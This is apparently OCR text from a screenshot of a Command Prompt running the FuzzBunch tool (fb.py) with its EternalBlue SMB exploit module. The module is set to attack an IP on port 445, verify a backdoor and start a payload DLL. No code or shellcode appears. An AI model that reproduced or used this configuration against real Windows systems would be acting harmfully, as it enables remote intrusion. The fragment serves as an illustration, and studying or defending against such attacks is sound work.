 Recycle Bin
Command Prompt - python fb.py
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 196.168.163.100
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
EternalBlue
Payload.dll
Start